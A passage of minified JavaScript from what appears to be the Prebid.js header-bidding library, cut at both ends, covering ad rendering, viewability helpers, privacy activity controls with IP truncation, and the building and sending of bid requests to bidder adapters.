r[e]}),r}}catch(r){}})(e,t);var i;if(c(r))return{avg:(i=Object.keys(r).reduce((e,t)=>(e.sum+=r[t].sum,e.smp+=r[t].smp,e),{sum:0,smp:0})).sum/i.smp}}catch(e){}})(e.rahb,t),n=((e,t)=>{try{if(c(e))return{avg:e.avg,age:(r=e.time,Math.abs(t-r)/864e5)}}catch(e){}var r})(e.lahb,t),{uahb:r?.avg&&Number(r.avg?.toFixed(3)),rahb:i?.avg&&Number(i.avg?.toFixed(3)),lahb:n?.avg&&Number(n.avg?.toFixed(3)),lbsa:n?.age&&Number(n?.age?.toFixed(3))}}catch(e){}})(o,r)||{};return{sk:t.siteKey,pk:t.pubKey,sw:n.screen&&n.screen.width||-1,sh:n.screen&&n.screen.height||-1,url:a.location.protocol+"//"+a.location.host+a.location.pathname,eu:0<(window.scrollY||("CSS1Compat"===document.compatMode?document.documentElement:document.body)?.scrollTop),t:r,pvid:i,...e?{us:e}:{us:"{}"},...document.referrer?{r:document.referrer}:{},...document.title?{at:document.title}:{},...o?{uahb:o}:{},...s?{rahb:s}:{},...d?{lahb:d}:{},...l?{lbsa:l}:{}}},Q2:()=>function(e){return{viewabilityKey:(e||a).toString(),scrollKey:o,revenueKey:s}},fs:()=>function(t){return Object.keys(t).map(e=>e+"="+encodeURIComponent(t[e])).join("&")},kX:()=>function(){var e=()=>String.fromCharCode(65+Math.floor(26*Math.random()));return`_${e()}${e()}b`+e()+e()},ph:()=>l,uI:()=>function(e,r){if(e)try{return((e,t,r,i)=>{let n=e.p.replace(/['"]+/g,"").replace(/<DIV_ID>/g,t);return n=(n=r?n.replace(/<AD_UNIT>/g,r):n).replace(/<KEY_(\w+)>/g,i),n=e.s?n.substring(e.s.s,e.s.e):n})(e,r.getSlotElementId(),r.getAdUnitPath(),(e,t)=>t&&r.getTargeting(t).join("_")||"NA")}catch(r){(0,u.logError)("failed to evaluate: "+e)}return r.getSlotElementId()},yk:()=>function(){if(window.crypto&&window.crypto.randomUUID)return window.crypto.randomUUID()||void 0},zS:()=>function(t){var e=(0,u.isGptPubadsDefined)()&&window.googletag.pubads().getSlots();return e&&e.length&&(0,n.I6)(e,e=>e.getSlotElementId()===t||e.getAdUnitPath()===t)||null}});var u=r(91069),i=r(51252),n=r(15901);let a="browsiViewability",o="browsiScroll",s="browsiRevenue";function c(e){return e&&"object"==typeof e&&Object.keys(e).length}function d(e){return!e||e<0?void 0:(Math.floor(10*e)/10).toFixed(2)}let l=(e,t)=>(0,i.ph)(e,t.toString())}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12764],{2339:(e,t,r)=>{r.d(t,{w:()=>function(o,e){return function(){var i=document.domain.split("."),n=`_gd${Date.now()}_`+e;for(let e,t,r=0;r<i.length;r++){var a=i.slice(r).join(".");if(o.setCookie(n,"1",void 0,void 0,a),t=o.getCookie(n),o.setCookie(n,"","Thu, 01 Jan 1970 00:00:01 GMT",void 0,a),"1"!==t)return e;e=a}}}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[33005],{51252:(e,t,r)=>{r.d(t,{Cn:()=>l,eu:()=>function(e){return Object.entries({[l[0]]:u(e,["user.data"],4),[l[1]]:u(e,i.Dy.map(e=>e+".content.data"),6)}).map(e=>{var[e,t]=e;return t.length?{taxonomy:e,values:t}:null}).filter(e=>e)},ho:()=>function(e){{var t="slotRenderEnded",r=e,e=()=>window.googletag.pubads().addEventListener(t,r);(0,a.isGptPubadsDefined)()?e():(window.googletag=window.googletag||{},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(e))}},mw:()=>s,n9:()=>d,p:()=>function(e){e=d(e);return e?{gptSlot:e.getAdUnitPath(),divId:e.getSlotElementId()}:{}},ph:()=>function(e,t){if(!e||"string"!=typeof e)return!1;window.googletag=window.googletag||{cmd:[]},window.googletag.cmd=window.googletag.cmd||[],window.googletag.cmd.push(()=>{window.googletag.pubads().setTargeting(e,t)})}});var i=r(73858),n=r(15901),a=r(91069),o=r(70433);function s(t){return e=>(0,a.compareCodeAndSlot)(e,t)}function d(e){let t;return t=(0,a.isGptPubadsDefined)()?(0,n.I6)(window.googletag.pubads().getSlots(),s(e)):t}let l=["IAB_AUDIENCE_1_1","IAB_CONTENT_2_2"];function u(t,e,r){return e.flatMap(e=>(0,o.A)(t,e)||[]).filter(e=>e.ext?.segtax===r).flatMap(e=>e.segment?.map(e=>e.id)).filter(e=>e).filter(a.uniques)}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[35957],{86400:(e,t,r)=>{r.d(t,{L:()=>function(){let n=[];return{submit(e,t,r){let i=[t,setTimeout(()=>{n.splice(n.indexOf(i),1),r()},e)];n.push(i)},resume(){for(;n.length;){var[e,t]=n.shift();clearTimeout(t),e()}}}}})}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[51085],{34595:(e,t,r)=>{r.d(t,{G:()=>i});let i='(()=>{"use strict";window.render=function({ad:e,adUrl:t,width:n,height:d},{mkFrame:i},o){if(!e&&!t)throw{reason:"noAd",message:"Missing ad markup or URL"};{if(null==d){const e=o.document?.body;[e,e?.parentElement].filter((e=>null!=e?.style)).forEach((e=>e.style.height="100%"))}const r=o.document,s={width:n??"100%",height:d??"100%"};t&&!e?s.src=t:s.srcdoc=e,r.body.appendChild(i(r,s))}}})();'}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[12139],{30043:(e,t,r)=>{r.d(t,{k:()=>i,w:()=>function(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:0;if(0<t)return setTimeout(e,t);e()}});class i{#t;#e;constructor(e){if("function"!=typeof e)throw new Error("resolver not a function");let r=[],i=[],[n,a]=[0,1].map(t=>function(e){if(0===t&&"function"==typeof e?.then)e.then(n,a);else if(!r.length)for(r.push(t,e);i.length;)i.shift()()});try{e(n,a)}catch(e){a(e)}this.#t=r,this.#e=i}then(a,o){let s=this.#t;return new this.constructor((i,n)=>{var e=()=>{let e=s[1],[t,r]=0===s[0]?[a,i]:[o,n];if("function"==typeof t){try{e=t(e)}catch(e){return void n(e)}r=i}r(e)};s.length?e():this.#e.push(e)})}catch(e){return this.then(null,e)}finally(t){let r;return this.then(e=>(r=e,t()),e=>(r=this.constructor.reject(e),t())).then(()=>r)}static#n(e,t,r){let i=e.length;function n(){t.apply(this,arguments),--i<=0&&r&&r()}0===e.length&&r?r():e.forEach((e,t)=>this.resolve(e).then(e=>n(!0,e,t),e=>n(!1,e,t)))}static race(e){return new this((r,i)=>{this.#n(e,(e,t)=>(e?r:i)(t))})}static all(t){return new this((e,i)=>{let n=[];this.#n(t,(e,t,r)=>e?n[r]=t:i(t),()=>e(n))})}static allSettled(t){return new this(e=>{let i=[];this.#n(t,(e,t,r)=>i[r]=e?{status:"fulfilled",value:t}:{status:"rejected",reason:t},()=>e(i))})}static resolve(t){return new this(e=>e(t))}static reject(r){return new this((e,t)=>t(r))}}}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[60802],{95789:(e,t,r)=>{r.d(t,{A4:()=>s,J7:()=>function(e){return!(!e||!e.url&&!e.renderNow)},Pg:()=>function(e,t,r){let i=null;i=(i=e.config&&e.config.documentResolver?e.config.documentResolver(t,document,r):i)||document,e.documentContext=i,e.render(t,e.documentContext)}});var d=r(41580),l=r(91069),u=r(15901),t=r(7873),c=r(45569);let p=(0,t.m)(),m="outstream";function s(e){let{url:r,config:t,id:i,callback:n,loaded:a,adUnitCode:o,renderNow:s}=e;this.url=r,this.config=t,this.handlers={},this.id=i,this.renderNow=s,this.adUnitCode=o,this.loaded=a,this.cmd=[],this.push=e=>{"function"==typeof e?this.loaded?e.call():this.cmd.push(e):(0,l.logError)("Commands given to Renderer.push must be wrapped in a function")},this.callback=n||(()=>{this.loaded=!0,this.process()}),this.render=function(){let e=arguments,t=()=>{this._render?this._render.apply(this,e):(0,l.logWarn)("No render function was provided, please use .setRender on the renderer")};(t=>{var e,r,i,n=p.adUnits;if(n=(0,u.I6)(n,e=>e.code===t))return r=!!((e=n?.renderer)&&e.url&&e.render),i=!!((n=n?.mediaTypes?.video?.renderer)&&n.url&&n.render),r&&!0!==e.backupOnly||i&&!0!==n.backupOnly})(o)?((0,l.logWarn)("External Js not loaded by Renderer since renderer url and callback is already defined on adUnit "+o),t()):s?t():(this.cmd.unshift(t),(0,d.R)(r,c.tp,m,this.callback,this.documentContext))}.bind(this)}s.install=function(e){var{url:e,config:t,id:r,callback:i,loaded:n,adUnitCode:a,renderNow:o}=e;return new s({url:e,config:t,id:r,callback:i,loaded:n,adUnitCode:a,renderNow:o})},s.prototype.getConfig=function(){return this.config},s.prototype.setRender=function(e){this._render=e},s.prototype.setEventHandlers=function(e){this.handlers=e},s.prototype.handleVideoEvent=function(e){var{id:e,eventName:t}=e;"function"==typeof this.handlers[t]&&this.handlers[t](),(0,l.logMessage)(`Prebid Renderer event for id ${e} type `+t)},s.prototype.process=function(){for(;0<this.cmd.length;)try{this.cmd.shift().call()}catch(e){(0,l.logError)(`Error processing Renderer command on ad unit '${this.adUnitCode}':`,e)}}},76811:(e,t,r)=>{r.d(t,{DL:()=>u,Ml:()=>n,Ue:()=>i,VJ:()=>p,hE:()=>c,hq:()=>l,mo:()=>d,pY:()=>m,qX:()=>a,uc:()=>s,yl:()=>o});let i="accessDevice",n="syncUser",a="enrichUfpd",o="enrichEids",s="fetchBids",d="reportAnalytics",l="transmitEids",u="transmitUfpd",c="transmitPreciseGeo",p="transmitTid",m="loadExternalScript"},83441:(e,t,r)=>{r.d(t,{s:()=>n});var i=r(11445);let n=(0,r(2604).ZI)(e=>i.Ay.resolveAlias(e))},45569:(e,t,r)=>{r.d(t,{Tn:()=>s,fW:()=>a,tW:()=>n,tp:()=>i,zu:()=>o});let i="prebid",n="bidder",a="userId",o="rtd",s="analytics"},2604:(e,t,r)=>{r.d(t,{Dk:()=>s,Ii:()=>o,TQ:()=>p,U3:()=>m,XG:()=>n,ZI:()=>function(n){return function(e,t,r){var i={[s]:e,[d]:t,[o]:e+"."+t};return e===a.tW&&(i[l]=n(t)),m(Object.assign(i,r))}},Zw:()=>i,bt:()=>u,e3:()=>c,iK:()=>d,q7:()=>l});var a=r(45569),t=r(16833);let o="component",s=o+"Type",d=o+"Name",l="adapterCode",i="storageType",n="configName",u="syncType",c="syncUrl",p="_config";let m=(0,t.A_)("sync",e=>e)},96953:(e,t,r)=>{r.d(t,{Vx:()=>s,l7:()=>n,p4:()=>b,$V:()=>g,nl:()=>m,ZP:()=>h,$p:()=>y,uD:()=>f});var d=r(70433),i=r(43272),a=r(95139),o=r(76811);let n=["data","ext.data","yob","gender","keywords","kwarray","id","buyeruid","customdata"].map(e=>"user."+e).concat("device.ext.cdep"),s=["user.eids","user.ext.eids"],l=["user.geo.lat","user.geo.lon","device.geo.lat","device.geo.lon"],u=["device.ip"],c=["device.ipv6"];function p(e){return Object.assign({get(){},run(e,t,r,i,n){var a=r&&r[i];if(g(a)&&n()){let e=this.get(a);void 0===e?delete r[i]:r[i]=e}}},e)}function m(i){return i.forEach(e=>{e.paths=e.paths.map(e=>{var e=e.split("."),t=e.pop();return[0<e.length?e.join("."):null,t]})}),function(n,a){let o=[];for(var e=arguments.length,t=new Array(2<e?e-2:0),r=2;r<e;r++)t[r-2]=arguments[r];let s=f(n,...t);return i.forEach(e=>{if(!1!==n[e.name])for(var[t,r]of e.paths){var i=null==t?a:(0,d.A)(a,t);if(o.push(e.run(a,t,i,r,s.bind(null,e))),!1===n[e.name])return}}),o.filter(e=>null!=e)}}function f(t){for(var e=arguments.length,r=new Array(1<e?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];return function(e){return t.hasOwnProperty(e.name)||(t[e.name]=!!e.applies(...r)),t[e.name]}}function g(e){return null!=e&&("object"!=typeof e||0<Object.keys(e).length)}function b(t){let r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:a.io;return function(e){return!r(t,e)}}function h(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:a.io;return[{name:o.DL,paths:n,applies:b(o.DL,e)},{name:o.hq,paths:s,applies:b(o.hq,e)},{name:o.hE,paths:l,applies:b(o.hE,e),get:e=>Math.round(100*(e+Number.EPSILON))/100},{name:o.hE,paths:u,applies:b(o.hE,e),get:e=>{{if(!e)return null;if(4!=(e=e.split(".").map(Number)).length)return null;let r=[];for(let e=0;e<4;e++){var t=Math.max(0,Math.min(8,24-8*e));r.push(255<<8-t&255)}return e.map((e,t)=>e&r[t]).join(".")}}},{name:o.hE,paths:c,applies:b(o.hE,e),get:t=>{{if(!t)return null;let e=t.split(":").map(e=>parseInt(e,16));for(e=e.map(e=>isNaN(e)?0:e);e.length<8;)e.push(0);if(8!=e.length)return null;let r=[];for(let e=0;e<8;e++){var i=Math.max(0,Math.min(16,64-16*e));r.push(65535<<16-i&65535)}return e.map((e,t)=>e&r[t]).map(e=>e.toString(16)).join(":")}}},{name:o.VJ,paths:["source.tid"],applies:b(o.VJ,e)}].map(p)}let y=function(e){e=0<arguments.length&&void 0!==e?e:a.io;let i=m(h(e)),n=m(function(e){e=0<arguments.length&&void 0!==e?e:a.io;return[{name:o.hq,paths:["userId","userIdAsEids"],applies:b(o.hq,e)},{name:o.VJ,paths:["ortb2Imp.ext.tid"],applies:b(o.VJ,e)}].map(p)}(e));return function(t){let r={};return{ortb2:e=>(i(r,e,t),e),bidRequest:e=>(n(r,e,t),e)}}}();(0,a.qB)(o.VJ,"enableTIDs config",()=>{if(!i.$W.getConfig("enableTIDs"))return{allow:!1,reason:"TIDs are disabled"}})},95139:(e,t,r)=>{r.d(t,{io:()=>a,qB:()=>n});var i=r(91069),c=r(2604);let[n,a]=function(e){let d=0<arguments.length&&void 0!==e?e:(0,i.prefixLog)("Activity control:"),t={};function l(e){return t[e]=t[e]||[]}let s={};function u(e){var{activity:e,name:t,allow:r,reason:i,component:n}=e;let a=t+` ${r?"allowed":"denied"} '${e}' for '${n}'`+(i?":":""),o=s.hasOwnProperty(a);if(o&&clearTimeout(s[a]),s[a]=setTimeout(()=>delete s[a],1e3),!o){let e=[a];i&&e.push(i),(r?d.logInfo:d.logWarn).apply(d,e)}}return[function(e,t,r){let i=3<arguments.length&&void 0!==arguments[3]?arguments[3]:10,n=l(e),a=n.findIndex(e=>{var[e]=e;return i<e}),o=[i,t,r];return n.splice(a<0?n.length:a,0,o),function(){var e=n.indexOf(o);0<=e&&n.splice(e,1)}},function(t,r){let i,n;for(var[a,o,s]of l(t)){if(i!==a&&n)break;i=a;let e=((e,t,r,i)=>{let n;try{n=r(i)}catch(r){d.logError(`Exception in rule ${t} for '${e}'`,r),n={allow:!1,reason:r}}return n&&Object.assign({activity:e,name:t,component:i[c.Ii]},n)})(t,o,s,r);if(e){if(!e.allow)return u(e),!1;n=e}}return n&&u(n),!0}]}()},29075:(P,e,t)=>{t.d(e,{$A:()=>v,BS:()=>function(r,i,t){let n;function a(e,t){w(Object.assign({id:i,bid:n},{reason:e,message:t}))}function o(e,t){r.defaultView&&r.defaultView.frameElement&&(e&&(r.defaultView.frameElement.width=e),t)&&(r.defaultView.frameElement.height=t)}s={resizeFn:o};var s;function d(t){t.ad?(r.write(t.ad),r.close(),x({doc:r,bid:n,id:n.adId})):(0,c.HH)(n).then(e=>e(t,{sendMessage:(e,t)=>{var r;e=e,t=t,r=n,E.hasOwnProperty(e)&&E[e](t,r,s)},mkFrame:l.createIframe},r.defaultView)).then(()=>x({doc:r,bid:n,id:n.adId}),e=>{a(e?.reason||u.as.EXCEPTION,e?.message),e?.stack&&(0,l.logError)(e)});var e=document.createComment(`Creative ${n.creativeId} served by ${n.bidder} Prebid.js Header Bidding`);(0,l.insertElement)(e,r,"html")}try{i&&r?v(i).then(e=>{n=e,_({renderFn:d,resizeFn:o,adId:i,options:{clickUrl:t?.clickThrough},bidResponse:e,doc:r})}):a(u.as.MISSING_DOC_OR_ADID,"missing "+(i?"doc":"adId"))}catch(r){a(W,r.message)}},Hh:()=>j,Pk:()=>D,Uc:()=>A,XO:()=>B,_0:()=>C,bw:()=>_,n6:()=>I,qn:()=>k,vB:()=>U,vW:()=>S,vd:()=>T});var l=t(91069),s=t(75023),u=t(78969),d=t(43272),n=t(95789),o=t(71371),r=t(67314),c=t(46031),e=t(16833),a=t(12449),i=t(25555),p=t(11445),m=t(16894),f=t(97779),g=t(33005);let{AD_RENDER_FAILED:b,AD_RENDER_SUCCEEDED:h,STALE_RENDER:y,BID_WON:N,EXPIRED_RENDER:q}=u.qY,W=u.as.EXCEPTION,v=(0,e.A_)("sync",function(t){return(2<arguments.length&&void 0!==arguments[2]?arguments[2]:i.U9.resolve()).then(e=>e??r.n.findBidByAdId(t)).catch(()=>{})}),I=(0,e.A_)("sync",function(e){((0,g.$T)(e.eventtrackers)[g.RO]?.[g.Ni]||[]).forEach(e=>(0,l.triggerPixel)(e)),s.emit(N,e),r.n.addWinningBid(e)});function w(e){var{reason:e,message:t,bid:r,id:i}=e,e={reason:e,message:t};r&&(e.bid=r,e.adId=r.adId),i&&(e.adId=i),(0,l.logError)(`Error rendering ad (id: ${i}): `+t),s.emit(b,e)}function x(e){var{doc:e,bid:t,id:r}=e,e={doc:e};t&&(e.bid=t),r&&(e.adId=r),p.Ay.callAdRenderSucceededBidder(t.adapterCode||t.bidder,t),s.emit(h,e)}function A(e,t){switch(e.event){case u.qY.AD_RENDER_FAILED:w({bid:t,id:t.adId,reason:e.info.reason,message:e.info.message});break;case u.qY.AD_RENDER_SUCCEEDED:x({doc:null,bid:t,id:t.adId});break;default:(0,l.logError)(`Received event request for unsupported event: '${e.event}' (adId: '${t.adId}')`)}}function S(e,t,r){var{resizeFn:r,fireTrackers:i=a.vO}=r;"resizeNativeHeight"===e.action?r(e.width,e.height):i(e,t)}let E={[u.nl.EVENT]:A},T=(E[u.nl.NATIVE]=S,(0,e.A_)("sync",function(e,t){var{ad:e,adUrl:r,cpm:i,originalCpm:n,width:a,height:o}=e,n={AUCTION_PRICE:n||i,CLICKTHROUGH:t?.clickUrl||""};return{ad:(0,l.replaceMacros)(e,n),adUrl:(0,l.replaceMacros)(r,n),width:a,height:o}})),C=(0,e.A_)("sync",function(e){var{renderFn:e,resizeFn:t,bidResponse:r,options:i,doc:n,isMainDocument:n=n===document&&!(0,l.inIframe)()}=e,a=r.mediaType===o.G_;n||a?w({reason:u.as.PREVENT_WRITING_ON_MAIN_DOCUMENT,message:a?"Cannot render video ad without a renderer":"renderAd was prevented from writing to the main document.",bid:r,id:r.adId}):(n=T(r,i),{width:a,height:i}=(e(Object.assign({adId:r.adId},n)),n),null!=(a??i)&&t(a,i))});function _(e){let{renderFn:t,resizeFn:r,adId:i,options:n,bidResponse:a,doc:o}=e;j(a,()=>{if(null!=a){if((a.status!==u.tl.RENDERED||((0,l.logWarn)(`Ad id ${i} has been rendered before`),s.emit(y,a),!d.$W.getConfig("auctionOptions")?.suppressStaleRender))&&(f.uW.isBidNotExpired(a)||((0,l.logWarn)(`Ad id ${i} has been expired`),s.emit(q,a),!d.$W.getConfig("auctionOptions")?.suppressExpiredRender)))try{C({renderFn:t,resizeFn:r,bidResponse:a,options:n,doc:o})}catch(e){w({reason:u.as.EXCEPTION,message:e.message,id:i,bid:a})}}else w({reason:u.as.CANNOT_FIND_AD,message:`Cannot find ad '${i}'`,id:i})})}function k(e){var t=(0,m.BO)(e.metrics);t.checkpoint("bidRender"),t.timeBetween("bidWon","bidRender","render.deferred"),t.timeBetween("auctionEnd","bidRender","render.pending"),t.timeBetween("requestBids","bidRender","render.e2e"),e.status=u.tl.RENDERED}C.before(function(e,t){var{bidResponse:r,doc:i}=t;(0,n.J7)(r.renderer)?((0,n.Pg)(r.renderer,r,i),x({doc:i,bid:r,id:r.adId}),e.bail()):e(t)},100);let O=new WeakMap,R=new WeakSet;function j(e,t){null!=e?(O.set(e,t),e.deferRendering||U(e),D(e)):t()}function D(e){R.has(e)||(R.add(e),I(e))}function U(e){var t=O.get(e);t&&(t(),k(e),O.delete(e))}function B(){var e;window.frames[u.IY]||(document.body?((e=(0,l.createInvisibleIframe)()).name=u.IY,document.body.appendChild(e)):window.requestAnimationFrame(B))}},10201:(e,t,r)=>{r.d(t,{U:()=>function(t,r){n.adServers=n.adServers||{},n.adServers[t]=n.adServers[t]||{},Object.keys(r).forEach(e=>{n.adServers[t][e]?(0,i.logWarn)(`Attempting to add an already registered function property ${e} for AdServer ${t}.`):n.adServers[t][e]=r[e]})}});var t=r(7873),i=r(91069);let n=(0,t.m)()},69759:(e,t,r)=>{r.d(t,{A:()=>function(e){var t=e;return{callBids:function(){},setBidderCode:function(e){t=e},getBidderCode:function(){return t}}}})},11445:(a,e,t)=>{t.d(e,{S1:()=>_,Ay:()=>z,tS:()=>B,pX:()=>N,Mf:()=>q,K5:()=>D,Gs:()=>P});var h=t(91069),g=t(12449),u=t(57377),y=t(68044),v=t(43272),e=t(16833),b=t(15901);let c={};function I(e,t,r){e=((e,t)=>(e=c[e]=c[e]||{bidders:{}},t?e.bidders[t]=e.bidders[t]||{}:e))(e,r);return e[t]=(e[t]||0)+1,e[t]}function w(e){return I(e,"auctionsCounter")}var W=t(27934),x=t(16916),A=t(75023),S=t(78969),F=t(16894),l=t(67314),E=t(45569),f=t(95139),T=t(76811),r=t(2604),L=t(96953),i=t(33005);let C="pbsBidAdapter",_={CLIENT:"client",SERVER:"server"},k={isAllowed:f.io,redact:L.$p},p={},O=p.bidderRegistry={},m=p.aliasRegistry={},R=[];v.$W.getConfig("s2sConfig",e=>{e&&e.s2sConfig&&(R=(0,h.isArray)(e.s2sConfig)?e.s2sConfig:[e.s2sConfig])});var o={};let j=(0,r.ZI)(e=>p.resolveAlias(e));function D(e){return j(E.tp,C,{[r.XG]:e.configName})}let U=(0,e.A_)("sync",function(e){let{bidderCode:a,auctionId:o,bidderRequestId:s,adUnits:t,src:d,metrics:l}=e;return t.reduce((e,n)=>{var t=n.bids.filter(e=>e.bidder===a);return null==a&&0===t.length&&null!=n.s2sBid&&t.push({bidder:null}),e.push(t.reduce((e,t)=>{var r,i=(null==(t=Object.assign({},t,{ortb2Imp:(0,h.mergeDeep)({},n.ortb2Imp,t.ortb2Imp)},(0,h.getDefinedParams)(n,["nativeParams","nativeOrtbRequest","mediaType","renderer"]))).mediaTypes?n:t).mediaTypes;return(0,h.isValidMediaTypes)(i)?t=Object.assign({},t,{mediaTypes:i}):(0,h.logError)("mediaTypes is not correctly configured for adunit "+n.code),"client"===d&&I(n.code,"requestsCounter",a),e.push(Object.assign({},t,{adUnitCode:n.code,transactionId:n.transactionId,adUnitId:n.adUnitId,sizes:i?.banner?.sizes||i?.video?.playerSize||[],bidId:t.bid_id||(0,h.getUniqueIdentifierStr)(),bidderRequestId:s,auctionId:o,src:d,metrics:l,auctionsCount:(i=n.code,c?.[i]?.auctionsCounter||0),bidRequestsCount:(i=n.code,c?.[i]?.requestsCounter||0),bidderRequestsCount:(i=n.code,r=t.bidder,c?.[i]?.bidders?.[r]?.requestsCounter||0),bidderWinsCount:(i=n.code,r=t.bidder,c?.[i]?.bidders?.[r]?.winsCounter||0),deferBilling:!!n.deferBilling})),e},[])),e},[]).reduce(h.flatten,[]).filter(e=>""!==e)},"getBids"),B=(0,e.A_)("sync",function(e,r){var{getS2SBidders:i=N}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(null==r)return e;{let t=i(r);return e.filter(e=>t.has(e.bidder))}},"filterBidsForAdUnit"),P=(0,e.A_)("sync",(e,t)=>e,"setupAdUnitMediaTypes");function N(e){(0,h.isArray)(e)||(e=[e]);let t=new Set([null]);return e.filter(e=>e&&e.enabled).flatMap(e=>e.bidders).forEach(e=>t.add(e)),t}let q=(0,e.A_)("sync",function(e,t){var{getS2SBidders:r=N}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};let i=r(t);return(0,h.getBidderCodes)(e).reduce((e,t)=>(e[i.has(t)?_.SERVER:_.CLIENT].push(t),e),{[_.CLIENT]:[],[_.SERVER]:[]})},"partitionBidders");function s(e,t){e=O[e],e=e?.getSpec&&e.getSpec();if(e&&e[t]&&"function"==typeof e[t])return[e,e[t]]}function d(e,t,r,i){try{(0,h.logInfo)(`Invoking ${e}.`+t);for(var n=arguments.length,a=new Array(4<n?n-4:0),o=4;o<n;o++)a[o-4]=arguments[o];v.$W.runWithBidder(e,i.bind(r,...a))}catch(r){(0,h.logWarn)(`Error calling ${t} of `+e)}}function n(e,t,r){var i;r?.source!==S.RW.SRC&&null!=(i=s(e,t))&&d(e,t,...i,r)}p.makeBidRequests=(0,e.A_)("sync",function(t,s,d,i,n){let e=5<arguments.length&&void 0!==arguments[5]?arguments[5]:{},l=6<arguments.length?arguments[6]:void 0,{[_.CLIENT]:r,[_.SERVER]:u}=(l=(0,F.BO)(l),A.emit(S.qY.BEFORE_REQUEST_BIDS,t),(0,g.nk)(t),t.map(e=>e.code).filter(h.uniques).forEach(w),t.forEach(e=>{(0,h.isPlainObject)(e.mediaTypes)||(e.mediaTypes={}),e.bids=e.bids.filter(e=>!e.bidder||k.isAllowed(T.uc,j(E.tW,e.bidder))),I(e.code,"requestsCounter")}),t=P(t,n),q(t,R)),c=(v.$W.getConfig("bidderSequence")===v.Ov&&(r=(0,h.shuffle)(r)),(0,W.EN)()),p=[],a=e.global||{},o=e.bidder||{};function m(e,t){let r=k.redact(null!=t?t:j(E.tW,e.bidderCode)),i=Object.freeze(r.ortb2((0,h.mergeDeep)({source:{tid:d}},a,o[e.bidderCode])));return e.ortb2=i,e.bids=e.bids.map(e=>(e.ortb2=i,r.bidRequest(e))),e}R.forEach(a=>{let o=D(a);if(a&&a.enabled&&k.isAllowed(T.uc,o)){let{adUnits:i,hasModuleBids:e}=((e,r)=>{let t=(0,h.deepClone)(e),i=!1;return t.forEach(e=>{var t=e.bids.filter(e=>e.module===C&&e.params?.configName===r.configName);1===t.length?(e.s2sBid=t[0],i=!0,e.ortb2Imp=(0,h.mergeDeep)({},e.s2sBid.ortb2Imp,e.ortb2Imp)):1<t.length&&(0,h.logWarn)('Multiple "module" bids for the same s2s configuration; all will be ignored',t),e.bids=B(e.bids,r).map(e=>(e.bid_id=(0,h.getUniqueIdentifierStr)(),e))}),{adUnits:t=t.filter(e=>0!==e.bids.length||null!=e.s2sBid),hasModuleBids:i}})(t,a),n=(0,h.generateUUID)();(0===u.length&&e?[null]:u).forEach(e=>{var t=(0,h.getUniqueIdentifierStr)(),r=l.fork(),e=m({bidderCode:e,auctionId:d,bidderRequestId:t,uniquePbsTid:n,bids:U({bidderCode:e,auctionId:d,bidderRequestId:t,adUnits:(0,h.deepClone)(i),src:S.RW.SRC,metrics:r}),auctionStart:s,timeout:a.timeout,src:S.RW.SRC,refererInfo:c,metrics:r},o);0!==e.bids.length&&p.push(e)}),i.forEach(e=>{var t=e.bids.filter(t=>(0,b.I6)(p,e=>(0,b.I6)(e.bids,e=>e.bidId===t.bid_id)));e.bids=t}),p.forEach(e=>{void 0===e.adUnitsS2SCopy&&(e.adUnitsS2SCopy=i.filter(e=>0<e.bids.length||null!=e.s2sBid))})}});let f=(e=>{let t=(0,h.deepClone)(e);return t.forEach(e=>{e.bids=B(e.bids,null)}),t=t.filter(e=>0!==e.bids.length)})(t);return r.forEach(e=>{var t=(0,h.getUniqueIdentifierStr)(),r=l.fork(),t=m({bidderCode:e,auctionId:d,bidderRequestId:t,bids:U({bidderCode:e,auctionId:d,bidderRequestId:t,adUnits:(0,h.deepClone)(f),labels:n,src:"client",metrics:r}),auctionStart:s,timeout:i,refererInfo:c,metrics:r}),r=O[e];r||(0,h.logError)("Trying to make a request for bidder that does not exist: "+e),r&&t.bids&&0!==t.bids.length&&p.push(t)}),p.forEach(e=>{x.mW.getConsentData()&&(e.gdprConsent=x.mW.getConsentData()),x.t6.getConsentData()&&(e.uspConsent=x.t6.getConsentData()),x.ad.getConsentData()&&(e.gppConsent=x.ad.getConsentData())}),p},"makeBidRequests"),p.callBids=function(e,t,u,c,p,m,f){let g=7<arguments.length&&void 0!==arguments[7]?arguments[7]:{};if(t.length){let[e,d]=t.reduce((e,t)=>(e[Number(void 0!==t.src&&t.src===S.RW.SRC)].push(t),e),[[],[]]);var b=[];d.forEach(e=>{for(var t=-1,r=0;r<b.length;++r)if(e.uniquePbsTid===b[r].uniquePbsTid){t=r;break}t<=-1&&b.push(e)});let l=0;R.forEach(n=>{if(n&&b[l]&&N(n).has(b[l].bidderCode)){var a=(0,y.g4)(m,p?{request:p.request.bind(null,"s2s"),done:p.done}:void 0);let r=n.bidders;var o=O[n.adapter];let t=b[l].uniquePbsTid,e=b[l].adUnitsS2SCopy,i=d.filter(e=>e.uniquePbsTid===t);if(o){var s={ad_units:e,s2sConfig:n,ortb2Fragments:g,requestBidsTimeout:m};if(s.ad_units.length){let e=i.map(t=>(t.start=(0,h.timestamp)(),function(e){e||f(t.bidderRequestId),c.apply(t,arguments)})),t=(0,h.getBidderCodes)(s.ad_units).filter(e=>r.includes(e));(0,h.logMessage)("CALLING S2S HEADER BIDDERS ==== "+(0<t.length?t.join(", "):'No bidder specified, using "ortb2Imp" definition(s) only')),i.forEach(e=>{A.emit(S.qY.BID_REQUESTED,{...e,tid:e.auctionId})}),o.callBids(s,d,u,t=>e.forEach(e=>e(t)),a)}}else(0,h.logError)("missing "+n.adapter);l++}}),e.forEach(e=>{e.start=(0,h.timestamp)();var t=O[e.bidderCode],r=(v.$W.runWithBidder(e.bidderCode,()=>{(0,h.logMessage)("CALLING BIDDER"),A.emit(S.qY.BID_REQUESTED,e)}),(0,y.g4)(m,p?{request:p.request.bind(null,e.bidderCode),done:p.done}:void 